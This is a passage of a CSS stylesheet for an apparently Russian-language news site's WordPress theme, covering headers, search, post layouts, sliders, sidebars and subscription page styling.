  margin: 0;
  padding: 0;
}

header nav ul li {
  list-style: none;
}

header nav ul li a.nav-link,
header .navbar-light .navbar-nav .nav-link {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

header nav ul.sub-menu li a.nav-link {
  padding: 10px 0;
  font-size: 12px;
}

header nav ul li a.nav-link:hover,
header nav ul li a.nav-link:focus,
header .navbar-light .navbar-nav .nav-link:hover,
header .navbar-light .navbar-nav .nav-link:focus {
  
  color: #E32249;

}

header nav ul li:first-child a {
  /* padding-left: 0; */
}

header .navbar-expand-lg .navbar-nav .dropdown-menu {
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0;
  padding: 20px 0 20px;
  z-index: 1;
  flex-direction: column;
}

header .navbar-expand-lg .navbar-nav .dropdown-menu li {
  height: 40px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;

}

header .navbar-expand-lg .navbar-nav .dropdown-menuli a {
  height: 40px;
  width: 100%;
  white-space: nowrap;
}

header nav ul li a.nav-link.active .sub-menu.active {
  display: flex;
}

.header__search {
  height: 50px;
  width: 100px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

.header__search span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
}

.header__search span:before {
  content: url("img/icons/search.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
  top: -3px;
}

.header__search:hover {
  cursor: pointer;
}

.header__search:hover span,
.header__search span.active {
  color: #E32249;
}

.header__search:hover span:before,
.header__search span.active:before {
  content: url("img/icons/search-hover.svg");
}

.header__search-input {
  height: 90px;
  width: 100%;
  position: absolute;
  display: none;
  border-bottom: 1px solid #DDDDDD;
  background: #ffffff;
  left: 0;
  top: 55px;
}

.header__search-input.active {
  display: flex;
  align-items: center;
}

.header__search-input form {
  width: 100%;
  display: flex;
}

.header__search-input label {
  width: 100%;
  height: 50px;
  display: flex;
  margin-bottom: 0;
}

.header__search-input .search-input {
  width: 100%;
  border-radius: 0;
  border: none;
  font-family: PragmaticaBook-Italic;
  font-size: 24px;
  color: rgba(0, 0, 0, 1);
  text-align: left;
  padding: 0 50px;
}

.header__search-input label:before {
  content: url("img/icons/search-form.svg");
  position: absolute;
  left: 5px;
  top: 30px;
}

.header__search-input .btn {
  margin: 0;
  display: flex;
  align-items: center;
}

.header__search-input .btn span {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  text-transform: none;
}

.header__search-input .btn span:before {
  content: ""
}

header#sticky {
  padding-top: 0;
  position: fixed;
  top: 0;
  left: 20px;
  width: calc(100% - 40px);
  background: #fff;
  z-index: 10;
  display: none;
}

header#sticky.header-fixed {
  display: block;
}

.sticky__header .header__logo {
  padding-top: 5px;
}

.sticky__header {
  width: 100%;
  height: 90px;
  border-bottom: 1px solid #DDDDDD;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.sticky__header-element {
  flex-grow: 1;
}

.sticky__header-element:last-child {
  justify-content: flex-end;
}

.sticky__header-element .header__info-value-social {
  margin-right: 0;
}

.sticky__header-element .header__search span {}

.sticky__header>a {
  flex-grow: 2;
  margin: auto;
  text-align: center;
}

.header__category {
  margin-left: 30px;
  height: 89px;
  margin-right: 100px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.header__category span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  position: relative;
  margin: auto;
}

.header__category span:before {
  content: url("img/icons/category.svg");
  margin-right: 10px;
  position: absolute;
  left: -30px;
}

.header__category:hover {
  cursor: pointer;
}

.header__category:hover span,
.header__category span.active {
  color: #E32249;
}

.header__category:hover span:before,
.header__category span.active:before {
  content: url("img/icons/category-hover.svg");
}

.header__category nav {
  display: none;
  position: absolute;
  left: 0;
  bottom: -56px;
  width: 100%;
  border-bottom: 1px solid #DDDDDD;
  height: 55px;
  background: #fff;
}

.header__category nav.active {
  display: flex;
}

.header__category ul {
  margin: 0;
  padding: 0;
  /* position: absolute; */
}

.header__category ul.active {}

.header__category ul li {
  list-style: none;
}

.header__category ul li a {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-decoration: none;
  text-transform: uppercase;
  padding: 20px 15px;
  display: block;
}

.header__category ul li a:hover,
.header__category ul li a:focus {
  color: #E32249;
}

.header__category ul li:first-child a {
  padding-left: 0;
}

.header__category ul li.menu-item-has-children {
  margin-right: 15px;
  background: url(img/icons/has-children.svg);
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children.active,
.header__category ul li.menu-item-has-children:hover {
  background: url("img/icons/has-children-hover.svg");
  background-repeat: no-repeat;
  background-position: center right;
}

.header__category ul li.menu-item-has-children .sub-menu {
  display: none;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  padding: 10px 20px;
  width: 240px;
  z-index: 1;
}

.header__category ul li.menu-item-has-children .sub-menu li {
  height: 40px;
}

.header__category ul li.menu-item-has-children:hover .sub-menu {
  display: flex;
  flex-direction: column;
}

.header__category ul li.menu-item-has-children .sub-menu li a {
  height: 40px;
}

.header__category ul li.menu-item-has-children.active .sub-menu.active {
  display: block;
}

#sticky .header__search-input {
  top: 90px;
}

.header__weather {
  text-align: center;
}

.header__weather img {
  margin-right: 15px
}

.header__weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__course {
  text-align: center;
}

.header__search {
  text-align: right;
  margin-left: 70px;
}

/*END HEADER*/

/*WRAPPER*/

.wrapper {
  padding: 40px 0;
  position: relative;
  background-position: right top;
  background-repeat: no-repeat;
}

/*POST*/

.post__cat>ul,
.post__cat>ul.post-categories {
  margin: 0;
  padding: 0;
}

.post__cat>ul>li {
  background: #fff;
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -o-transform: skew(-10deg);
  transform: skew(-10deg);
  display: inline-flex;
  list-style: none;
  height: 30px;
  align-items: center;
  padding: 0 15px;
  margin: 0;
}

.post__cat.red>ul>li {
  background: #E32249;
}

.post__cat.red>ul>li::before {
  display: none;
}
.post-author {
  padding: 10px 0;
}

.post-author-info {
  margin-right: 64px;
}

.post .post-author-info h5 {
  font-size: 16px;
  color: #000000;
  letter-spacing: 0;
  margin: 0px 10px 0px 0;
}

.post-author-photo {
  width: 32px;
  height: 32px;
  border-radius: 32px;
  background-size: cover;
  background-position: center;
  margin-right: 24px;
  flex-shrink: 0;
}

.post-author .post-author-bio {
  width: 50%;
}

.post-author q {
  opacity: 0.7;
  font-size: 20px;
  color: #000000;
  letter-spacing: 0;
}
.post__cat>ul>li>a,
.post__cat>ul>li>span {
  -webkit-transform: skew(10deg);
  -moz-transform: skew(10deg);
  -o-transform: skew(10deg);
  transform: skew(10deg);
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__cat.red>ul>li>a,
.post__cat.red>ul>li>span {
  color: #FFFFFF
}

.post-sticky {
  margin: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 2px;
  min-height: 500px;
}

.post-sticky figcaption {
  width: 100%;
  height: 100%;
  min-height: 500px;
  padding: 60px 40px;
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-end;
  border-radius: 2px;
}

.post-sticky:hover figcaption,
.post-sticky:focus figcaption {
  background-image: linear-gradient(-180deg, rgba(0, 0, 0, 0.30) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post-sticky .post__cat {
  margin-bottom: 15px;
}

.post-sticky a {
  text-decoration: none;
}

.post-sticky h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #FFFFFF;
  margin-bottom: 10px;
  width: 560px;
  text-decoration: none;
}

.post-sticky p {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
  width: 560px;
  text-decoration: none;
}

.short__news {}

.short__news h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin-bottom: 20px;
}

.short__news ul {
  margin: 0;
  padding: 0;
}

.short__news ul li {
  list-style: none;
  line-height: 20px;
  margin-bottom: 20px;
}

.short__news ul li:last-child {
  margin-bottom: 30px;
}

.short__news ul li span {
  margin-right: 5px;
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
}

.short__news ul li a {
  font-family: PragmaticaBook-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
  text-decoration: none;
}

.short__news ul li a:hover,
.short__news ul li a:focus,
.short__news ul li:hover a,
.short__news ul li:focus a {
  color: #E32249;
}

.short__news-more {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

.post__news {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.post__news-item {
  margin: 0 0;
  padding: 0;
}

.post__news-item-link {
  text-decoration: none;
}

.post__news-item-link:hover,
.post__news-item-link:focus {
  cursor: pointer;
  text-decoration: none;
}

.post__news-item-link:hover .post__news-item-thumbnail-shadow,
.post__news-item-link:focus .post__news-item-thumbnail-shadow {
  background: rgba(0, 0, 0, 0.2);
}

.post__news-item-link:hover .post__news-item figcaption h2,
.post__news-item-link:focus .post__news-item figcaption h2 {
  color: #E32249;
}

.post__news-item-link:hover .post__news-itemfill figcaption,
.post__news-item-link:focus .post__news-itemfill figcaption {
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.10) 0%, rgba(0, 0, 0, 0.80) 100%);
}

.post__news-item-thumbnail {
  height: 170px;
  width: 100%;
  position: relative;
  background-size: cover;
  background-position: center;
  margin-bottom: 15px;
  border-radius: 2px;
}

.post__news-item-thumbnail-shadow {
  width: 100%;
  height: 100%;
  border-radius: 2px;
}

.post__news-item-thumbnail .post__cat {
  position: absolute;
  bottom: 15px;
  left: 15px;
}

.post__news-item-thumbnail .post__cat ul li {
  margin: 0;
}

.post__news-item-thumbnail .post__cat a {
  display: block;
}

.post__news-item figcaption .post__cat {
  display: none;
}

.post__news-item figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-item figcaption h2+p {
  font-family: Georgia;
  font-size: 16px;
  color: #000000;
  line-height: 22px;
}

.post__news-itemfill {
  margin: 0;
  border-radius: 2px;
  height: 360px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.post__news-itemfill figcaption {
  padding: 20px;
  width: 100%;
  height: 100%;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  background-image: linear-gradient(rgba(0, 0, 0, 0.00) 0%, rgba(0, 0, 0, 0.50) 100%);
  border-radius: 2px;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.post__news-itemfill figcaption .post__cat {
  margin-bottom: 15px;
}

.post__news-itemfill figcaption h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 24px;
  margin-bottom: 10px;
}

.post__news-itemfill figcaption h2+p {
  font-family: PTAstraSans-Regular;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 20px;
}

/*END WRAPPER*/

/*SINGLE POST*/

.wrapper__content {
  margin-bottom: 60px;
}

.wrapper__content img {
  width: 100%;
  height: auto;
}

.wrapper__content h1 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin-bottom: 20px;
}

.wrapper__content h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h3 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
  margin: 40px 0 20px;
}

.wrapper__content h4 {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
  margin: 40px 0 10px;
  line-height: 1.5;
}

.wrapper__content h5 {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  margin: 40px 0 30px;
}

.wrapper__content h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 10px;
  text-transform: none;
}

.wrapper__content h1+p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  margin-bottom: 40px;
  line-height: 1.5;
}

.page-template-page-contacts .wrapper__content ul.info li {
  list-style: none;
  display: flex;
  flex-direction: column;
}

.page-template-page-contacts .wrapper__content ul.info li::before {
  display: none;
}

.wrapper__content ul {
  margin: 0 0 40px;
  padding: 0;
}

.wrapper__content ul li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ul li:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 5px;
  background: #000000;
  margin: 10px 50px 0 0;
  flex-shrink: 0;
}

.wrapper__content ol {
  margin: 0 0 40px;
  padding: 0;
  counter-reset: myCounter;
}

.wrapper__content ol li {
  margin-bottom: 20px;
  font-family: Georgia;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  list-style: none;
  display: flex;
}

.wrapper__content ol li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  margin: 0px 50px 0 0;
  flex-shrink: 0;
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
}

.wrapper__content ol li>* {
  display: list-item;
}

.post__meta {
  display: flex;
  align-items: center;
}
.post-meta-item {
  margin-right: 16px;
}
.post-meta-item img {
  width: 16px;
  margin-right: 8px;
}
.post-meta-item span {
  font-family: PragmaticaBook-Reg;
}

.post__meta .post__cat {
  margin-right: 20px;
  margin-bottom: 0;
}

.post__meta .post__cat li {
  margin: 0;
}

.post__meta p.date {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  margin-right: 20px;
}

.post__meta p.views {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 0;
  display: flex;
  align-items: center;
}

.post__meta p.views img {
  margin-right: 10px;
  width: 16px;
}

.wrapper__content {
  position: relative;
}

.wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 28px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.wrapper__content p>a {
  color: #E32249;
  text-decoration: none;
}

.wrapper__content p>b {
  font-family: PragmaticaBook-Reg;
  font-weight: bold;
}

.wp-caption {
  margin: 20px 0 40px;
  width: 100% !important;
}

.wp-caption img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.wp-caption .wp-caption-text {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.wrapper__content blockquote {
  margin: 20px 0 30px 0;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez {
  position: absolute;
  right: -400px;
  width: 360px;
  padding: 40px;
  background: #F3F3F3;
}

.wrapper__content .vrez blockquote {
  padding: 0 0 0 10px;
  border-left: solid 3px #000;
  background: transparent;
}

.wrapper__content .dialog {
  width: 100%;
  margin: 40px 0;
  display: flex;
  flex-direction: column;
}

.wrapper__content .dialog+.div.dialog {
  margin-top: 0px !important;
}

.wrapper__content .dialog .text {
  width: 80%;
  background: #F3F3F3;
  padding: 30px 30px 10px;
  position: relative;
  margin-bottom: 20px;
}

.wrapper__content .dialog .author {
  width: 80%;
}

.wrapper__content .dialog.left {
  /*border-left: solid 3px #E32249;*/
  /*padding-left: 50px;*/
}

.wrapper__content .dialog.left .text::after {
  content: '';
  position: absolute;
  left: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.left .text,
.wrapper__content .dialog.left .author {
  float: left;
}

.wrapper__content .dialog.right {
  /*border-right: solid 3px #E32249;*/
  /*padding-right: 50px;*/
}

.wrapper__content .dialog.right .text::after {
  content: '';
  position: absolute;
  right: 10px;
  bottom: -40px;
  border: 20px solid transparent;
  border-top: 20px solid #F3F3F3;
}

.wrapper__content .dialog.right .text,
.wrapper__content .dialog.right .author {
  float: right;
  text-align: right;
}

.wrapper__content blockquote p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
  line-height: 1.5;
  margin-bottom: 10px;
}

.wrapper__content blockquote h6 {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
  line-height: 1.5;
}

.wrapper__content table {
  width: 100%;
}

.wrapper__content table tr {
  height: 80px;
}

.wrapper__content table tr:nth-child(odd) {
  background: #F3F3F3;
}

.wrapper__content table tr td {
  padding: 20px;
}

.wrapper__content table tr td:first-child {
  width: 60%;
}

.wrapper__content table tr td p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 0;
  ;
}

.wrapper__content table tr td span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.60);
  text-transform: uppercase;
  position: relative;
}

.wrapper__content table tr td span:before {
  content: url("img/icons/file.svg");
  position: absolute;
  left: -20px;
}

.wrapper__content .pdfemb-viewer {
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content {}

.page-template-page-contacts .wrapper__content ul {
  padding: 0;
  margin: 0;
}

.page-template-page-contacts .wrapper__content ul li {
  list-style: none;
  margin-bottom: 40px;
}

.page-template-page-contacts .wrapper__content ul li strong {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  display: block;
  margin-bottom: 15px;
}

.page-template-page-contacts .wrapper__content ul li p {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
}

.page-template-page-contacts .wrapper__content ul li.phone {}

.page-template-page-contacts .wrapper__content ul li.phone a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #000000;
  line-height: 34px;
  text-decoration: none;
}

.page-template-page-contacts .wrapper__content ul li.email {}

.page-template-page-contacts .wrapper__content ul li.email a {
  font-family: PragmaticaBook-Reg;
  font-size: 24px;
  color: #E32249;
  line-height: 34px;
  text-decoration: none;
}

.post__meta-tags {
  margin: 40px 0;
}

.post__meta-tags p,
.post__meta-share p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.post__meta-share p {
  margin-bottom: 5px;
}

.post__meta-tags a {
  display: inline-flex;
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  background: #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  padding: 6px 25px;
  text-decoration: none;
  margin: 0 10px 10px 0;
}
.post__meta-tags a:hover {
  color: #E32249;
  text-decoration: none;
}

.post__slider {
  width: 100%;
}

.post__slider figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

.post__slider figure img {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
}

.post__slider figcaption {
  display: flex;
}

.post__slider figcaption p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__slider .carousel-cell-image {
  transition: opacity 0.4s;
  opacity: 0;
}

.post__slider .carousel-cell-image.flickity-lazyloaded,
.post__slider .carousel-cell-image.flickity-lazyerror {
  opacity: 1;
}

.flickity-prev-next-button {
  background: #fff;
  border-radius: 0;
  top: 45%;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.flickity-prev-next-button:hover {
  background: #fff;
}

.flickity-prev-next-button:disabled {
  opacity: 1;
}

.flickity-prev-next-button:disabled svg {
  opacity: 0.2;
}

.flickity-prev-next-button.next {
  right: -20px;
}

.flickity-prev-next-button.previous {
  left: -20px
}

.flickity-prev-next-button svg {
  position: static;
  width: 20px;
}

.flickity-slider {
  transform: none !important;
}

.post__slider figure {
  left: 0 !important;
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  z-index: -1;
}

.post__slider figure.is-selected {
  opacity: 1;
  z-index: 0
}

.accent__block {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 200px 0;
}

.accent__block-item {
  background: linear-gradient(90deg, #FFFFFF 50%, #F3F3F3 50%);
  padding: 30px 20px;
}

.accent__block-item h2 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.accent__block-item h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.accent__block-item p {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 18px;
  color: #000000;
  line-height: 26px;
  margin-bottom: 15px;
  font-style: italic;
}

.read__more {
  padding: 40px 0;
  border-top: 1px solid #DDDDDD;
}

.read__more h2 {
  font-family: PragmaticaBold-Reg;
  font-size: 24px;
  color: #000000;
}

/*END SINGLE POST*/

/*ARCHIVE*/

/* .archive h1.breadcrumbs {
  font-size: 36px;
}

.archive h1.breadcrumbs a {
  font-size: 24px;
  text-decoration: underline;
} */

.category-short .short__news {}

.category-short .short__news li {
  position: relative;
}

.category-short .short__news li span {
  position: absolute;
}

.category-short .short__news li a {
  margin-left: 100px;
}

/*END ARCHIVE*/

/*SIDEBARS*/

/*.special__polk {
	display: block;
	width: 100%;
	height: 100px;
	border-radius: 2px;
	text-decoration: none;
	background: rgba(0, 0, 0, 1);
	background-image: url("img/banners/special.png");
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	margin-bottom: 40px;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	padding: 10px 10px 10px 10px;
	text-align: left;
}
.special__polk:hover,
.special__polk:focus {
	box-shadow: inset 0
}*/

.ads__container {
  width: 100%;
}

.ad__block {
  width: 100%;
  /*height: 400px;*/
  margin: 10px 0;
}

.ad__block img {
  width: 100%;
  height: auto;
}

.online__read {
  width: 100%;
  height: 110px;
  display: block;
  background-size: cover;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.online__read-bg {
  -webkit-filter: blur(10px);
  -moz-filter: blur(10px);
  -o-filter: blur(10px);
  -ms-filter: blur(10px);
  filter: blur(10px);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
  background-size: cover;
  background-position: center center;
}

.online__read-content {
  position: absolute;
  width: 100%;
  height: 70px;
  top: 0;
  left: 0;
  background-color: rgba(245, 247, 251, 0.8);
  z-index: 2;
}

.online__read-content {
  padding: 15px;
  position: relative;
  display: flex;
}

.online__read-content-image {
  background-size: cover;
  background-position: center;
  width: 70px;
  height: 100px;
  margin-right: 15px;
}

h3 {
  font-family: Georgia;
  font-weight: bold;
  font-size: 20px;
  color: #000000;
  margin-bottom: 5px;
  font-weight: bold;
}

p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.online__read-bottom {
  position: absolute;
  width: 100%;
  height: 40px;
  z-index: 1;
  left: 0;
  bottom: 0;
  background: #E32249;
  display: flex;
  align-items: center;
  padding-left: 100px;
}

/*.online__read:hover .online__read-content,
.online__read:focus .online__read-content {
	background-color: rgba(245, 247, 251, 1);
}*/

.online__read:hover .online__read-bottom,
.online__read:focus .online__read-bottom {
  background: #9E1832;
}

.banners {
  width: 100%;
  padding: 40px 0 0;
  border-top: 1px solid #DDDDDD;
}

.banners__item {
  width: auto;
  display: block;
  border-radius: 2px;
  overflow: hidden;
}

.banners__item img {
  width: auto;
  height: 110px;
  display: block;
}

.banners__item:hover,
.banners__item:focus {
  background: rgba(0, 0, 0, 1);
}

.banners__item:hover img,
.banners__item:focus img {
  opacity: 0.7;
}

/*END SIDEBARS*/

/*ARCHIVE*/

.post__online-item {
  position: relative;
  overflow: hidden;
}

.post__online-item.first {
  height: 400px;
}

.post__online-item {
  height: 180px;
}

.post__online-item-bg {
  width: 100%;
  height: 100%;
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
  position: absolute;
  top: 0;
  left: 0;
  background-size: cover;
  background-position: center;
}

.post__online-item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(245, 247, 251, 0.80);
  display: flex;
  align-items: center;
  justify-content: center;
}

.post__online-item .post__online-item-content-thumbnail {
  height: 100px;
  width: 70px;
  background-position: center;
  background-size: cover;
  margin-right: 20px;
}

.post__online-item .post__online-item-content-text {}

.post__online-item .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 24px;
  color: #000000;
  margin-bottom: 10px;
}

.post__online-item .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-thumbnail {
  height: 260px;
  width: 190px;
  background-position: center;
  background-size: cover;
  margin-right: 40px;
}

.post__online-item.first .post__online-item-content-text {}

.post__online-item.first .post__online-item-content-text h3 {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 48px;
  color: #000000;
}

.post__online-item.first .post__online-item-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-bottom: 20px;
}

/*END ARCHIVE*/

/*PAGE TEMPLATE*/

.page-template-page-subscribe .wrapper__content p {
  font-family: PragmaticaBook-Reg;
  font-size: 20px;
  color: #000000;
  line-height: 30px;
}

.subscribe__place {
  border: 1px solid #dddddd;
  padding: 20px 20px;
  margin-bottom: 40px;
  background: #fff;
  /* height: 140px; */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-start;
  position: relative;
  width: 30%;
  margin: 0 20px 20px 0

}

.subscribe__place:hover,
.subscribe__place:focus {
  cursor: pointer;
}

.subscribe__place.active {
  border-color: #1DBA48;
}
.subscribe__place img {
  margin-bottom: 12px;
}
.subscribe__place ul {
  padding: 0;
  list-style: none;
}
.subscribe__place_info {
  width: 130%;
  display: none;
  font-size: 12px;
  background: #fff;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 150px;
  z-index: 2;
  box-shadow: 0 22px 75px 0 rgba(32, 19, 45, 0.10);
  border: 1px solid #1DBA48;
}

.subscribe__place.active .subscribe__place_info {
  display: block;
}

.subscribe__place p {
  font-family: PragmaticaBold-Reg;
  font-size: 16px;
  color: #000000;
  line-height: 20px;
}

.subscribe__item {
  padding: 30px 20px;
  background: #fff;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 260px;
  border: 1px solid #dddddd;
  margin-bottom: 40px;
}

.subscribe__item strong {
  font-family: PragmaticaBold-Reg;
  font-size: 18px;
  color: #000000;
}

.subscribe__item p.subscribe__item-curentprice {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-size: 24px;
  color: #000000;
}

.subscribe__item p.subscribe__item-oldprice {
  display: none;
}

.subscribe__item.top {
  border: solid 4px #1DBA48;
}
.subscribe__item a {
  margin-top: 10px;
}

.subscribe__item.top p.subscribe__item-curentprice {
  font-family: Georgia;
  font-style: italic;
  font-size: 24px;
  color: #000000;
  text-decoration: line-through;
  margin-bottom: 10px;
}

.subscribe__item.top p.subscribe__item-oldprice {
  font-family: Georgia;
  font-style: italic;
  font-weight: bold;
  font-size: 36px;
  color: #1DBA48;
  display: block;
  margin-bottom: 0;
}

.plus {
  display: flex;
}

.plus h5 {
  margin: 0 0 10px;
}

.plus p,
.format__item p {
  font-size: 16px;
}

.format__item {
  display: flex;
}

.format__item img {
  max-width: 360px;
  height: 100%;
  margin-right: 40px;
}

/*END PAGE TEMPLATE*/

/* TAX NAV PAGE */

.tax-navi_group {}

.tax-navi_group h1 {
  font-size: 26px;
}

.tax-navi_group .wrapper__page-archive-navi-content {
  display: flex;
  flex-wrap: wrap;
}
.navi_items {
  display: flex;
  flex-wrap: wrap;
}
.navi__item {
  width: 100%;
  margin: 0 0 40px;
background: #F3F3F3;
padding: 20px;
}
.navi__item h3 {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
margin-top: 0;
text-transform: uppercase;
}
.navi__item-info-element {
  margin-right: 30px;
}
.navi__item p.adress {
  margin-bottom: 15px;
}
.navi__item p.phone {
/* ст. Полтавская, ул.: */
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #000000;
margin-bottom: 5px;
width: 100%;
}
.navi__item p.phone a {
font-family: PragmaticaBold-Reg;
font-size: 14px;
color: #000000;
}
.navi__item a.email {
font-family: PragmaticaBook-Reg;
font-size: 14px;
color: #E32349;
margin-top: 10px;
}
.tax-navi_group .sidebar__navi--content {
  padding: 20px 0 0 0;
  border: 10px solid #E32349;
  border-bottom: 0px;
}
.tax-navi_group .sidebar__navi--content h3 {
font-family: PragmaticaBold-Reg;
font-size: 24px;
color: #000000;
display: flex;
align-items: center;
padding: 0 30px;
margin-bottom: 20px;
}
.tax-navi_group .sidebar__navi--content h3 svg {
  margin-right: 10px;
}
.tax-navi_group .sidebar__navi--content ul {
  margin: 0;
  padding: 0;
}
.tax-navi_group .sidebar__navi--content ul.children {
  padding: 0 0 0 20px;
}
.tax-navi_group .sidebar__navi--content ul.children li {
}
